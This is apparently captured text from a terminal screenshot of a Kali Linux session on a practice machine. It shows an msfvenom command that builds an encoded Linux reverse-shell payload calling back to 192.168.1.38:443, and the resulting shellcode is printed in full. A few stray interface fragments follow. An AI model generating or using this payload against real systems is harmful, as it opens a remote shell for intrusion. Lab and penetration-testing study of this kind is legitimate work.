 (kali㉿kali)-[~/Documents/s4vMachines/IMF1/resources]
$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.38 LPORT=443 -f python -b "\x00\x0a\x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xbf\x46\xf2\xcc\xb4\xda\xcc\xd9\x74\x24\xf4\x5d"
buf += b"\x29\xc9\xb1\x12\x31\x7d\x12\x03\x7d\x12\x83\xab"
buf += b"\x0e\x2e\x41\x02\x34\x58\x49\x37\x89\xf4\xe4\xb5"
buf += b"\x84\x1a\x48\xdf\x5b\x5c\x3a\x46\xd4\x62\xf0\xf8"
buf += b"\x5d\xe4\xf3\x90\x9d\xbe\x05\x46\x76\xbd\x05\x87"
buf += b"\x3d\x48\xe4\x37\x27\x1b\xb6\x64\x1b\x98\xb1\x6b"
buf += b"\x96\x1f\x93\x03\x47\x0f\x67\xbb\xff\x60\xa8\x59"
buf += b"\x69\xf6\x55\xcf\x3a\x81\x7b\x5f\xb7\x5c\xfb"
Filter:
Tree View
Table View
Running Tools
Sun Dec 22 22:59:17 EST 2024 Recove